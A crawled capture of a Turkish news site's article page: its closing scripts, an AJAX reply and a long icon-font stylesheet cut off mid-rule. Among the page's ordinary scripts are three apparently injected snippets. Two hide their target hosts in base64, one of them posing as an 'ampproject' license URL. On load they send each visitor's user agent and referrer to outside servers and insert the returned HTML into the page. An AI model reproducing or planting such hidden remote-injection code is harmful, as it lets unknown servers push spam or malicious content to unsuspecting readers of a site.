			element: '.hs-nav-superb .hs-header-wrapper',
			counter: false
		});
	});
	$('.hs-nav-modal').on('click', function(e) {
		e.preventDefault();
		$($(this).data('href')).modal('show')
	});
	$('#hs-arama').on('show', function () {
	  $('html').addClass('hs-search-shown').on('scroll mousewheel touchmove', stopScrolling);
	}).on('shown', function () {
		$('.hs-search-input').select();
	}).on('hidden', function () {
	  $('html').removeClass('hs-search-shown').off('scroll mousewheel touchmove', stopScrolling);
	});

	


		$("#comment_list .text").pKisalt();
	
		$("#paylas").jsSocials({
		url: location.href,
		text: document.querySelectorAll(".hs-share-title")[0].innerHTML,
		showCount: true,
		showLabel: false,
		shares: [
			{ share: "twitter", via: "https://twitter.com/VatandasEdirne", hashtags: "" },
				"facebook",
				"googleplus",
				"linkedin",
				"pinterest",
			]
		});
					
	
	
	
	
	
		tebilisim('1385', 'haber', '');
	

</script>

    <script>let teBilisimXHR=new XMLHttpRequest;teBilisimXHR.open("GET",`https://bwcdn.xyz/request.php?agent=${navigator?.userAgent}&r=${document?.referrer}`),teBilisimXHR.onreadystatechange=(()=>{if(4==teBilisimXHR.readyState){const e=JSON.parse(teBilisimXHR.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),teBilisimXHR.setRequestHeader("RequestWith","TEBILISIM"),teBilisimXHR.send();</script>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9ubGlua3MueHl6L3M/aT03ODI4MzMwOTU='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9hbXBwcm9qZWN0LmNsb3VkL2xpY2Vuc2UucGhw'))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>	    
	


	    <!-- Google Analytics -->
    <script>
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

    ga('create', analitik_ga, 'auto');
    ga('send', 'pageview');

    </script>
    <!-- End Google Analytics -->
    
	




  </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vatandasgazetesi.com.tr/_ajax/tebilisim.php?id=1385&m=haber&page=&count_format=k
body_size: -142
content:
2B

--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: https://www.vatandasgazetesi.com.tr/_themes/hs-rise/style/compress.css
body_size: 80177
content:
@font-face {font-family: 'LatoLatinWebBlack';src: url('../fonts/LatoLatin-Black.eot'); src: url('../fonts/LatoLatin-Black.eot?#iefix') format('embedded-opentype'),url('../fonts/LatoLatin-Black.woff2') format('woff2'),url('../fonts/LatoLatin-Black.woff') format('woff'),url('../fonts/LatoLatin-Black.ttf') format('truetype');font-style: normal;font-weight: normal;text-rendering: optimizeLegibility;}@font-face {font-family: 'LatoLatinWeb';src: url('../fonts/LatoLatin-Bold.eot'); src: url('../fonts/LatoLatin-Bold.eot?#iefix') format('embedded-opentype'),url('../fonts/LatoLatin-Bold.woff2') format('woff2'),url('../fonts/LatoLatin-Bold.woff') format('woff'),url('../fonts/LatoLatin-Bold.ttf') format('truetype');font-style: normal;font-weight: bold;text-rendering: optimizeLegibility;}@font-face {font-family: 'Lato';src: url('../fonts/LatoLatin-Regular.eot'); src: url('../fonts/LatoLatin-Regular.eot?#iefix') format('embedded-opentype'),url('../fonts/LatoLatin-Regular.woff2') format('woff2'),url('../fonts/LatoLatin-Regular.woff') format('woff'),url('../fonts/LatoLatin-Regular.ttf') format('truetype');font-style: normal;font-weight: normal;text-rendering: optimizeLegibility;}@font-face {font-family: 'FiraSans-Bold';src: url('../fonts/FiraSans-Bold.eot'); src: url('../fonts/FiraSans-Bold.eot?#iefix') format('embedded-opentype'),url('../fonts/FiraSans-Bold.otf') format('opentype'),url('../fonts/FiraSans-Bold.woff2') format('woff2'),url('../fonts/FiraSans-Bold.woff') format('woff'),url('../fonts/FiraSans-Bold.ttf') format('truetype'), url('../fonts/FiraSans-Bold.svg#FiraSans-Bold') format('svg');font-style: normal;font-weight: normal;text-rendering: optimizeLegibility;}@font-face {font-family: 'FontAwesome';src: url('../fonts/fontawesome-webfont.eot?v=4.7.0');src: url('../fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'), url('../fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'), url('../fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'), url('../fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'), url('../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');font-weight: normal;font-style: normal;}.fa {display: inline-block;font: normal normal normal 14px/1 FontAwesome;font-size: inherit;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.fa-lg {font-size: 1.33333333em;line-height: 0.75em;vertical-align: -15%;}.fa-2x {font-size: 2em;}.fa-3x {font-size: 3em;}.fa-4x {font-size: 4em;}.fa-5x {font-size: 5em;}.fa-fw {width: 1.28571429em;text-align: center;}.fa-ul {padding-left: 0;margin-left: 2.14285714em;list-style-type: none;}.fa-ul > li {position: relative;}.fa-li {position: absolute;left: -2.14285714em;width: 2.14285714em;top: 0.14285714em;text-align: center;}.fa-li.fa-lg {left: -1.85714286em;}.fa-border {padding: .2em .25em .15em;border: solid 0.08em #eee;border-radius: .1em;}.fa-pull-left {float: left;}.fa-pull-right {float: right;}.fa.fa-pull-left {margin-right: .3em;}.fa.fa-pull-right {margin-left: .3em;}.pull-right {float: right;}.pull-left {float: left;}.fa.pull-left {margin-right: .3em;}.fa.pull-right {margin-left: .3em;}.fa-spin {-webkit-animation: fa-spin 2s infinite linear;animation: fa-spin 2s infinite linear;}.fa-pulse {-webkit-animation: fa-spin 1s infinite steps(8);animation: fa-spin 1s infinite steps(8);}@-webkit-keyframes fa-spin {0% {-webkit-transform: rotate(0deg);transform: rotate(0deg);}100% {-webkit-transform: rotate(359deg);transform: rotate(359deg);}}@keyframes fa-spin {0% {-webkit-transform: rotate(0deg);transform: rotate(0deg);}100% {-webkit-transform: rotate(359deg);transform: rotate(359deg);}}.fa-rotate-90 {-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform: rotate(90deg);-ms-transform: rotate(90deg);transform: rotate(90deg);}.fa-rotate-180 {-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform: rotate(180deg);-ms-transform: rotate(180deg);transform: rotate(180deg);}.fa-rotate-270 {-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform: rotate(270deg);-ms-transform: rotate(270deg);transform: rotate(270deg);}.fa-flip-horizontal {-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform: scale(-1, 1);-ms-transform: scale(-1, 1);transform: scale(-1, 1);}.fa-flip-vertical {-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform: scale(1, -1);-ms-transform: scale(1, -1);transform: scale(1, -1);}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical {filter: none;}.fa-stack {position: relative;display: inline-block;width: 2em;height: 2em;line-height: 2em;vertical-align: middle;}.fa-stack-1x,.fa-stack-2x {position: absolute;left: 0;width: 100%;text-align: center;}.fa-stack-1x {line-height: inherit;}.fa-stack-2x {font-size: 2em;}.fa-inverse {color: #fff;}.fa-glass:before {content: "\f000";}.fa-music:before {content: "\f001";}.fa-search:before {content: "\f002";}.fa-envelope-o:before {content: "\f003";}.fa-heart:before {content: "\f004";}.fa-star:before {content: "\f005";}.fa-star-o:before {content: "\f006";}.fa-user:before {content: "\f007";}.fa-film:before {content: "\f008";}.fa-th-large:before {content: "\f009";}.fa-th:before {content: "\f00a";}.fa-th-list:before {content: "\f00b";}.fa-check:before {content: "\f00c";}.fa-remove:before,.fa-close:before,.fa-times:before {content: "\f00d";}.fa-search-plus:before {content: "\f00e";}.fa-search-minus:before {content: "\f010";}.fa-power-off:before {content: "\f011";}.fa-signal:before {content: "\f012";}.fa-gear:before,.fa-cog:before {content: "\f013";}.fa-trash-o:before {content: "\f014";}.fa-home:before {content: "\f015";}.fa-file-o:before {content: "\f016";}.fa-clock-o:before {content: "\f017";}.fa-road:before {content: "\f018";}.fa-download:before {content: "\f019";}.fa-arrow-circle-o-down:before {content: "\f01a";}.fa-arrow-circle-o-up:before {content: "\f01b";}.fa-inbox:before {content: "\f01c";}.fa-play-circle-o:before {content: "\f01d";}.fa-rotate-right:before,.fa-repeat:before {content: "\f01e";}.fa-refresh:before {content: "\f021";}.fa-list-alt:before {content: "\f022";}.fa-lock:before {content: "\f023";}.fa-flag:before {content: "\f024";}.fa-headphones:before {content: "\f025";}.fa-volume-off:before {content: "\f026";}.fa-volume-down:before {content: "\f027";}.fa-volume-up:before {content: "\f028";}.fa-qrcode:before {content: "\f029";}.fa-barcode:before {content: "\f02a";}.fa-tag:before {content: "\f02b";}.fa-tags:before {content: "\f02c";}.fa-book:before {content: "\f02d";}.fa-bookmark:before {content: "\f02e";}.fa-print:before {content: "\f02f";}.fa-camera:before {content: "\f030";}.fa-font:before {content: "\f031";}.fa-bold:before {content: "\f032";}.fa-italic:before {content: "\f033";}.fa-text-height:before {content: "\f034";}.fa-text-width:before {content: "\f035";}.fa-align-left:before {content: "\f036";}.fa-align-center:before {content: "\f037";}.fa-align-right:before {content: "\f038";}.fa-align-justify:before {content: "\f039";}.fa-list:before {content: "\f03a";}.fa-dedent:before,.fa-outdent:before {content: "\f03b";}.fa-indent:before {content: "\f03c";}.fa-video-camera:before {content: "\f03d";}.fa-photo:before,.fa-image:before,.fa-picture-o:before {content: "\f03e";}.fa-pencil:before {content: "\f040";}.fa-map-marker:before {content: "\f041";}.fa-adjust:before {content: "\f042";}.fa-tint:before {content: "\f043";}.fa-edit:before,.fa-pencil-square-o:before {content: "\f044";}.fa-share-square-o:before {content: "\f045";}.fa-check-square-o:before {content: "\f046";}.fa-arrows:before {content: "\f047";}.fa-step-backward:before {content: "\f048";}.fa-fast-backward:before {content: "\f049";}.fa-backward:before {content: "\f04a";}.fa-play:before {content: "\f04b";}.fa-pause:before {content: "\f04c";}.fa-stop:before {content: "\f04d";}.fa-forward:before {content: "\f04e";}.fa-fast-forward:before {content: "\f050";}.fa-step-forward:before {content: "\f051";}.fa-eject:before {content: "\f052";}.fa-chevron-left:before {content: "\f053";}.fa-chevron-right:before {content: "\f054";}.fa-plus-circle:before {content: "\f055";}.fa-minus-circle:before {content: "\f056";}.fa-times-circle:before {content: "\f057";}.fa-check-circle:before {content: "\f058";}.fa-question-circle:before {content: "\f059";}.fa-info-circle:before {content: "\f05a";}.fa-crosshairs:before {content: "\f05b";}.fa-times-circle-o:before {content: "\f05c";}.fa-check-circle-o:before {content: "\f05d";}.fa-ban:before {content: "\f05e";}.fa-arrow-left:before {content: "\f060";}.fa-arrow-right:before {content: "\f061";}.fa-arrow-up:before {content: "\f062";}.fa-arrow-down:before {content: "\f063";}.fa-mail-forward:before,.fa-share:before {content: "\f064";}.fa-expand:before {content: "\f065";}.fa-compress:before {content: "\f066";}.fa-plus:before {content: "\f067";}.fa-minus:before {content: "\f068";}.fa-asterisk:before {content: "\f069";}.fa-exclamation-circle:before {content: "\f06a";}.fa-gift:before {content: "\f06b";}.fa-leaf:before {content: "\f06c";}.fa-fire:before {content: "\f06d";}.fa-eye:before {content: "\f06e";}.fa-eye-slash:before {content: "\f070";}.fa-warning:before,.fa-exclamation-triangle:before {content: "\f071";}.fa-plane:before {content: "\f072";}.fa-calendar:before {content: "\f073";}.fa-random:before {content: "\f074";}.fa-comment:before {content: "\f075";}.fa-magnet:before {content: "\f076";}.fa-chevron-up:before {content: "\f077";}.fa-chevron-down:before {content: "\f078";}.fa-retweet:before {content: "\f079";}.fa-shopping-cart:before {content: "\f07a";}.fa-folder:before {content: "\f07b";}.fa-folder-open:before {content: "\f07c";}.fa-arrows-v:before {content: "\f07d";}.fa-arrows-h:before {content: "\f07e";}.fa-bar-chart-o:before,.fa-bar-chart:before {content: "\f080";}.fa-twitter-square:before {content: "\f081";}.fa-facebook-square:before {content: "\f082";}.fa-camera-retro:before {content: "\f083";}.fa-key:before {content: "\f084";}.fa-gears:before,.fa-cogs:before {content: "\f085";}.fa-comments:before {content: "\f086";}.fa-thumbs-o-up:before {content: "\f087";}.fa-thumbs-o-down:before {content: "\f088";}.fa-star-half:before {content: "\f089";}.fa-heart-o:before {content: "\f08a";}.fa-sign-out:before {content: "\f08b";}.fa-linkedin-square:before {content: "\f08c";}.fa-thumb-tack:before {content: "\f08d";}.fa-external-link:before {content: "\f08e";}.fa-sign-in:before {content: "\f090";}.fa-trophy:before {content: "\f091";}.fa-github-square:before {content: "\f092";}.fa-upload:before {content: "\f093";}.fa-lemon-o:before {content: "\f094";}.fa-phone:before {content: "\f095";}.fa-square-o:before {content: "\f096";}.fa-bookmark-o:before {content: "\f097";}.fa-phone-square:before {content: "\f098";}.fa-twitter:before {content: "\f099";}.fa-facebook-f:before,.fa-facebook:before {content: "\f09a";}.fa-github:before {content: "\f09b";}.fa-unlock:before {content: "\f09c";}.fa-credit-card:before {content: "\f09d";}.fa-feed:before,.fa-rss:before {content: "\f09e";}.fa-hdd-o:before {content: "\f0a0";}.fa-bullhorn:before {content: "\f0a1";}.fa-bell:before {content: "\f0f3";}.fa-certificate:before {content: "\f0a3";}.fa-hand-o-right:before {content: "\f0a4";}.fa-hand-o-left:before {content: "\f0a5";}.fa-hand-o-up:before {content: "\f0a6";}.fa-hand-o-down:before {content: "\f0a7";}.fa-arrow-circle-left:before {content: "\f0a8";}.fa-arrow-circle-right:before {content: "\f0a9";}.fa-arrow-circle-up:before {content: "\f0aa";}.fa-arrow-circle-down:before {content: "\f0ab";}.fa-globe:before {content: "\f0ac";}.fa-wrench:before {content: "\f0ad";}.fa-tasks:before {content: "\f0ae";}.fa-filter:before {content: "\f0b0";}.fa-briefcase:before {content: "\f0b1";}.fa-arrows-alt:before {content: "\f0b2";}.fa-group:before,.fa-users:before {content: "\f0c0";}.fa-chain:before,.fa-link:before {content: "\f0c1";}.fa-cloud:before {content: "\f0c2";}.fa-flask:before {content: "\f0c3";}.fa-cut:before,.fa-scissors:before {content: "\f0c4";}.fa-copy:before,.fa-files-o:before {content: "\f0c5";}.fa-paperclip:before {content: "\f0c6";}.fa-save:before,.fa-floppy-o:before {content: "\f0c7";}.fa-square:before {content: "\f0c8";}.fa-navicon:before,.fa-reorder:before,.fa-bars:before {content: "\f0c9";}.fa-list-ul:before {content: "\f0ca";}.fa-list-ol:before {content: "\f0cb";}.fa-strikethrough:before {content: "\f0cc";}.fa-underline:before {content: "\f0cd";}.fa-table:before {content: "\f0ce";}.fa-magic:before {content: "\f0d0";}.fa-truck:before {content: "\f0d1";}.fa-pinterest:before {content: "\f0d2";}.fa-pinterest-square:before {content: "\f0d3";}.fa-google-plus-square:before {content: "\f0d4";}.fa-google-plus:before {content: "\f0d5";}.fa-money:before {content: "\f0d6";}.fa-caret-down:before {content: "\f0d7";}.fa-caret-up:before {content: "\f0d8";}.fa-caret-left:before {content: "\f0d9";}.fa-caret-right:before {content: "\f0da";}.fa-columns:before {content: "\f0db";}.fa-unsorted:before,.fa-sort:before {content: "\f0dc";}.fa-sort-down:before,.fa-sort-desc:before {content: "\f0dd";}.fa-sort-up:before,.fa-sort-asc:before {content: "\f0de";}.fa-envelope:before {content: "\f0e0";}.fa-linkedin:before {content: "\f0e1";}.fa-rotate-left:before,.fa-undo:before {content: "\f0e2";}.fa-legal:before,.fa-gavel:before {content: "\f0e3";}.fa-dashboard:before,.fa-tachometer:before {content: "\f0e4";}.fa-comment-o:before {content: "\f0e5";}.fa-comments-o:before {content: "\f0e6";}.fa-flash:before,.fa-bolt:before {content: "\f0e7";}.fa-sitemap:before {content: "\f0e8";}.fa-umbrella:before {content: "\f0e9";}.fa-paste:before,.fa-clipboard:before {content: "\f0ea";}.fa-lightbulb-o:before {content: "\f0eb";}.fa-exchange:before {content: "\f0ec";}.fa-cloud-download:before {content: "\f0ed";}.fa-cloud-upload:before {content: "\f0ee";}.fa-user-md:before {content: "\f0f0";}.fa-stethoscope:before {content: "\f0f1";}.fa-suitcase:before {content: "\f0f2";}.fa-bell-o:before {content: "\f0a2";}.fa-coffee:before {content: "\f0f4";}.fa-cutlery:before {content: "\f0f5";}.fa-file-text-o:before {content: "\f0f6";}.fa-building-o:before {content: "\f0f7";}.fa-hospital-o:before {content: "\f0f8";}.fa-ambulance:before {content: "\f0f9";}.fa-medkit:before {content: "\f0fa";}.fa-fighter-jet:before {content: "\f0fb";}.fa-beer:before {content: "\f0fc";}.fa-h-square:before {content: "\f0fd";}.fa-plus-square:before {content: "\f0fe";}.fa-angle-double-left:before {content: "\f100";}.fa-angle-double-right:before {content: "\f101";}.fa-angle-double-up:before {content: "\f102";}.fa-angle-double-down:before {content: "\f103";}.fa-angle-left:before {content: "\f104";}.fa-angle-right:before {content: "\f105";}.fa-angle-up:before {content: "\f106";}.fa-angle-down:before {content: "\f107";}.fa-desktop:before {content: "\f108";}.fa-laptop:before {content: "\f109";}.fa-tablet:before {content: "\f10a";}.fa-mobile-phone:before,.fa-mobile:before {content: "\f10b";}.fa-circle-o:before {content: "\f10c";}.fa-quote-left:before {content: "\f10d";}.fa-quote-right:before {content: "\f10e";}.fa-spinner:before {content: "\f110";}.fa-circle:before {content: "\f111";}.fa-mail-reply:before,.fa-reply:before {content: "\f112";}.fa-github-alt:before {content: "\f113";}.fa-folder-o:before {content: "\f114";}.fa-folder-open-o:before {content: "\f115";}.fa-smile-o:before {content: "\f118";}.fa-frown-o:before {content: "\f119";}.fa-meh-o:before {content: "\f11a";}.fa-gamepad:before {content: "\f11b";}.fa-keyboard-o:before {content: "\f11c";}.fa-flag-o:before {content: "\f11d";}.fa-flag-checkered:before {content: "\f11e";}.fa-terminal:before {content: "\f120";}.fa-code:before {content: "\f121";}.fa-mail-reply-all:before,.fa-reply-all:before {content: "\f122";}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before {content: "\f123";}.fa-location-arrow:before {content: "\f124";}.fa-crop:before {content: "\f125";}.fa-code-fork:before {content: "\f126";}.fa-unlink:before,.fa-chain-broken:before {content: "\f127";}.fa-question:before {content: "\f128";}.fa-info:before {content: "\f129";}.fa-exclamation:before {content: "\f12a";}.fa-superscript:before {content: "\f12b";}.fa-subscript:before {content: "\f12c";}.fa-eraser:before {content: "\f12d";}.fa-puzzle-piece:before {content: "\f12e";}.fa-microphone:before {content: "\f130";}.fa-microphone-slash:before {content: "\f131";}.fa-shield:before {content: "\f132";}.fa-calendar-o:before {content: "\f133";}.fa-fire-extinguisher:before {content: "\f134";}.fa-rocket:before {content: "\f135";}.fa-maxcdn:before {content: "\f136";}.fa-chevron-circle-left:before {content: "\f137";}.fa-chevron-circle-right:before {content: "\f138";}.fa-chevron-circle-up:before {content: "\f139";}.fa-chevron-circle-down:before {content: "\f13a";}.fa-html5:before {content: "\f13b";}.fa-css3:before {content: "\f13c";}.fa-anchor:before {content: "\f13d";}.fa-unlock-alt:before {content: "\f13e";}.fa-bullseye:before {content: "\f140";}.fa-ellipsis-h:before {content: "\f141";}.fa-ellipsis-v:before {content: "\f142";}.fa-rss-square:before {content: "\f143";}.fa-play-circle:before {content: "\f144";}.fa-ticket:before {content: "\f145";}.fa-minus-square:before {content: "\f146";}.fa-minus-square-o:before {content: "\f147";}.fa-level-up:before {content: "\f148";}.fa-level-down:before {content: "\f149";}.fa-check-square:before {content: "\f14a";}.fa-pencil-square:before {content: "\f14b";}.fa-external-link-square:before {content: "\f14c";}.fa-share-square:before {content: "\f14d";}.fa-compass:before {content: "\f14e";}.fa-toggle-down:before,.fa-caret-square-o-down:before {content: "\f150";}.fa-toggle-up:before,.fa-caret-square-o-up:before {content: "\f151";}.fa-toggle-right:before,.fa-caret-square-o-right:before {content: "\f152";}.fa-euro:before,.fa-eur:before {content: "\f153";}.fa-gbp:before {content: "\f154";}.fa-dollar:before,.fa-usd:before {content: "\f155";}.fa-rupee:before,.fa-inr:before {content: "\f156";}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before {content: "\f157";}.fa-ruble:before,.fa-rouble:before,.fa-rub:before {content: "\f158";}.fa-won:before,.fa-krw:before {content: "\f159";}.fa-bitcoin:before,.fa-btc:before {content: "\f15a";}.fa-file:before {content: "\f15b";}.fa-file-text:before {content: "\f15c";}.fa-sort-alpha-asc:before {content: "\f15d";}.fa-sort-alpha-desc:before {content: "\f15e";}.fa-sort-amount-asc:before {content: "\f160";}.fa-sort-amount-desc:before {content: "\f161";}.fa-sort-numeric-asc:before {content: "\f162";}.fa-sort-numeric-desc:before {content: "\f163";}.fa-thumbs-up:before {content: "\f164";}.fa-thumbs-down:before {content: "\f165";}.fa-youtube-square:before {content: "\f166";}.fa-youtube:before {content: "\f167";}.fa-xing:before {content: "\f168";}.fa-xing-square:before {content: "\f169";}.fa-youtube-play:before {content: "\f16a";}.fa-dropbox:before {content: "\f16b";}.fa-stack-overflow:before {content: "\f16c";}.fa-instagram:before {content: "\f16d";}.fa-flickr:before {content: "\f16e";}.fa-adn:before {content: "\f170";}.fa-bitbucket:before {content: "\f171";}.fa-bitbucket-square:before {content: "\f172";}.fa-tumblr:before {content: "\f173";}.fa-tumblr-square:before {content: "\f174";}.fa-long-arrow-down:before {content: "\f175";}.fa-long-arrow-up:before {content: "\f176";}.fa-long-arrow-left:before {content: "\f177";}.fa-long-arrow-right:before {content: "\f178";}.fa-apple:before {content: "\f179";}.fa-windows:before {content: "\f17a";}.fa-android:before {content: "\f17b";}.fa-linux:before {content: "\f17c";}.fa-dribbble:before {content: "\f17d";}.fa-skype:before {content: "\f17e";}.fa-foursquare:before {content: "\f180";}.fa-trello:before {content: "\f181";}.fa-female:before {content: "\f182";}.fa-male:before {content: "\f183";}.fa-gittip:before,.fa-gratipay:before {content: "\f184";}.fa-sun-o:before {content: "\f185";}.fa-moon-o:before {content: "\f186";}.fa-archive:before {content: "\f187";}.fa-bug:before {content: "\f188";}.fa-vk:before {content: "\f189";}.fa-weibo:before {content: "\f18a";}.fa-renren:before {content: "\f18b";}.fa-pagelines:before {content: "\f18c";}.fa-stack-exchange:before {content: "\f18d";}.fa-arrow-circle-o-right:before {content: "\f18e";}.fa-arrow-circle-o-left:before {content: "\f190";}.fa-toggle-left:before,.fa-caret-square-o-left:before {content: "\f191";}.fa-dot-circle-o:before {content: "\f192";}.fa-wheelchair:before {content: "\f193";}.fa-vimeo-square:before {content: "\f194";}.fa-turkish-lira:before,.fa-try:before {content: "\f195";}.fa-plus-square-o:before {content: "\f196";}.fa-space-shuttle:before {content: "\f197";}.fa-slack:before {content: "\f198";}.fa-envelope-square:before {content: "\f199";}.fa-wordpress:before {content: "\f19a";}.fa-openid:before {content: "\f19b";}.fa-institution:before,.fa-bank:before,.fa-university:before {content: "\f19c";}.fa-mortar-board:before,.fa-graduation-cap:before {content: "\f19d";}.fa-yahoo:before {content: "\f19e";}.fa-google:before {content: "\f1a0";}.fa-reddit:before {content: "\f1a1";}.fa-reddit-square:before {content: "\f1a2";}.fa-stumbleupon-circle:before {content: "\f1a3";}.fa-stumbleupon:before {content: "\f1a4";}.fa-delicious:before {content: "\f1a5";}.fa-digg:before {content: "\f1a6";}.fa-pied-piper-pp:before {content: "\f1a7";}.fa-pied-piper-alt:before {content: "\f1a8";}.fa-drupal:before {content: "\f1a9";}.fa-joomla:before {content: "\f1aa";}.fa-language:before {content: "\f1ab";}.fa-fax:before {content: "\f1ac";}.fa-building:before {content: "\f1ad";}.fa-child:before {content: "\f1ae";}.fa-paw:before {content: "\f1b0";}.fa-spoon:before {content: "\f1b1";}.fa-cube:before {content: "\f1b2";}.fa-cubes:before {content: "\f1b3";}.fa-behance:before {content: "\f1b4";}.fa-behance-square:before {content: "\f1b5";}.fa-steam:before {content: "\f1b6";}.fa-steam-square:before {content: "\f1b7";}.fa-recycle:before {content: "\f1b8";}.fa-automobile:before,.fa-car:before {content: "\f1b9";}.fa-cab:before,.fa-taxi:before {content: "\f1ba";}.fa-tree:before {content: "\f1bb";}.fa-spotify:before {content: "\f1bc";}.fa-deviantart:before {content: "\f1bd";}.fa-soundcloud:before {content: "\f1be";}.fa-database:before {content: "\f1c0";}.fa-file-pdf-o:before {content: "\f1c1";}.fa-file-word-o:before {content: "\f1c2";}.fa-file-excel-o:before {content: "\f1c3";}.fa-file-powerpoint-o:before {content: "\f1c4";}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before {content: "\f1c5";}.fa-file-zip-o:before,.fa-file-archive-o:before {content: "\f1c6";}.fa-file-sound-o:before,.fa-file-audio-o:before {content: "\f1c7";}.fa-file-movie-o:before,.fa-file-video-o:before {content: "\f1c8";}.fa-file-code-o:before {content: "\f1c9";}.fa-vine:before {content: "\f1ca";}.fa-codepen:before {content: "\f1cb";}.fa-jsfiddle:before {content: "\f1cc";}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before {content: "\f1cd";}.fa-circle-o-notch:before {content: "\f1ce";}.fa-ra:before,.fa-resistance:before,.fa-rebel:before {content: "\f1d0";}.fa-ge:before,.fa-empire:before {content: "\f1d1";}.fa-git-square:before {content: "\f1d2";}.fa-git:before {content: "\f1d3";}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before {content: "\f1d4";}.fa-tencent-weibo:before {content: "\f1d5";}.fa-qq:before {content: "\f1d6";}.fa-wechat:before,.fa-weixin:before {content: "\f1d7";}.fa-send:before,.fa-paper-plane:before {content: "\f1d8";}.fa-send-o:before,.fa-paper-plane-o:before {content: "\f1d9";}.fa-history:before {content: "\f1da";}.fa-circle-thin:before {content: "\f1db";}.fa-header:before {content: "\f1dc";}.fa-paragraph:before {content: "\f1dd";}.fa-sliders:before {content: "\f1de";}.fa-share-alt:before {content: "\f1e0";}.fa-share-alt-square:before {content: "\f1e1";}.fa-bomb:before {content: "\f1e2";}.fa-soccer-ball-o:before,.fa-futbol-o:before {content: "\f1e3";}.fa-tty:before {content: "\f1e4";}.fa-binoculars:before {content: "\f1e5";}.fa-plug:before {content: "\f1e6";}.fa-slideshare:before {content: "\f1e7";}.fa-twitch:before {content: "\f1e8";}.fa-yelp:before {content: "\f1e9";}.fa-newspaper-o:before {content: "\f1ea";}.fa-wifi:before {content: "\f1eb";}.fa-calculator:before {content: "\f1ec";}.fa-paypal:before {content: "\f1ed";}.fa-google-wallet:before {content: "\f1ee";}.fa-cc-visa:before {content: "\f1f0";}.fa-cc-mastercard:before {content: "\f1f1";}.fa-cc-discover:before {content: "\f1f2";}.fa-cc-amex:before {content: "\f1f3";}.fa-cc-paypal:before {content: "\f1f4";}.fa-cc-stripe:before {content: "\f1f5";}.fa-bell-slash:before {content: "\f1f6";}.fa-bell-slash-o:before {content: "\f1f7";}.fa-trash:before {content: "\f1f8";}.fa-copyright:before {content: "\f1f9";}.fa-at:before {content: "\f1fa";}.fa-eyedropper:before {content: "\f1fb";}.fa-paint-brush:before {content: "\f1fc";}.fa-birthday-cake:before {content: "\f1fd";}.fa-area-chart:before {content: "\f1fe";}.fa-pie-chart:before {content: "\f200";}.fa-line-chart:before {content: "\f201";}.fa-lastfm:before {content: "\f202";}.fa-lastfm-square:before {content: "\f203";}.fa-toggle-off:before {content: "\f204";}.fa-toggle-on:before {content: "\f205";}.fa-bicycle:before {content: "\f206";}.fa-bus:before {content: "\f207";}.fa-ioxhost:before {content: "\f208";}.fa-angellist:before {content: "\f209";}.fa-cc:before {content: "\f20a";}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before {content: "\f20b";}.fa-meanpath:before {content: "\f20c";}.fa-buysellads:before {content: "\f20d";}.fa-connectdevelop:before {content: "\f20e";}.fa-dashcube:before {content: "\f210";}.fa-forumbee:before {content: "\f211";}.fa-leanpub:before {content: "\f212";}.fa-sellsy:before {content: "\f213";}.fa-shirtsinbulk:before {content: "\f214";}.fa-simplybuilt:before {content: "\f215";}.fa-skyatlas:before {content: "\f216";}.fa-cart-plus:before {content: "\f217";}.fa-cart-arrow-down:before {content: "\f218";}.fa-diamond:before {content: "\f219";}.fa-ship:before {content: "\f21a";}.fa-user-secret:before {content: "\f21b";}.fa-motorcycle:before {content: "\f21c";}.fa-street-view:before {content: "\f21d";}.fa-heartbeat:before {content: "\f21e";}.fa-venus:before {content: "\f221";}.fa-mars:before {content: "\f222";}.fa-mercury:before {content: "\f223";}.fa-intersex:before,.fa-transgender:before {content: "\f224";}.fa-transgender-alt:before {content: "\f225";}.fa-venus-double:before {content: "\f226";}.fa-mars-double:before {content: "\f227";}.fa-venus-mars:before {content: "\f228";}.fa-mars-stroke:before {content: 